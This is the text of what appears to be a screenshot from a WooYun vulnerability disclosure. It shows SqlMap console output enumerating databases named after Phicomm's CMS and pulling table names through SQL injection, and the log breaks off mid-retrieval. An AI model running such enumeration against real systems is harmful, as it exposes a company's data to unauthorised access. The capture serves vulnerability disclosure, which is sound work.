 C:\Users\黑色键盘\Desktop\SqlMap免Python环境绿色版\Run.exe
[13:13:48] [INFO] resumed: information_schema
[13:13:48] [INFO] resumed: phicomm-cms
[13:13:48] [INFO] resumed: phicomm-cms-apk
[13:13:48] [INFO] resumed: phicomm-cms-de
[13:13:48] [INFO] resumed: phicomm-cms-eu
[13:13:48] [INFO] resumed: phicomm-cms-opt
[13:13:48] [INFO] fetching tables for databases: '`phicomm-cms-apk`, `phicomm-cm
s-de`, `phicomm-cms-eu`, `phicomm-cms-opt`, `phicomm-cms`, information_schema'
[13:13:48] [INFO] fetching number of tables for database 'phicomm-cms-apk'
[13:13:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:13:48] [INFO] retrieved: 45
[13:14:17] [INFO] retrieved: a
[13:16:15] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
c
[13:18:09] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
l
[13:18:45] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
_classes
[13:22:05] [INFO] retrieved: acl_entries
[13:24:16] [INFO] retrieved: acl_object_identit
搜狗拼音输入法 全 :
www.wooyun.org